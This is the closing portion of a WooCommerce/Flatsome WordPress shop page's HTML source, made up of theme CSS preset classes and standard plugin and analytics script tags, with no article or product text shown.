var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"47b7561d9e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5493569374084 seconds, on 09-01-26 22:38:22 --><!-- via php -->